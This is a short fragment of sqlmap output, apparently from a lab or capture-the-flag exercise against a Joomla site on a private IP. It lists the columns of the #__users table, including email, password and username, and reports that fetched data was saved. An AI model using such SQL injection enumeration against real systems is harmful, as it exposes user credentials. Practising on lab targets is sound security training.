 Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| name     | non-numeric |
| email    | non-numeric |
| id       | numeric     |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[22:11:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2681 times
[22:11:40] [INFO] fetched data logged to text files under '/home/mango/.local/share/sqlmap/output/192.168.31.31'
[*] ending @ 22:11:40 /2024-05-22/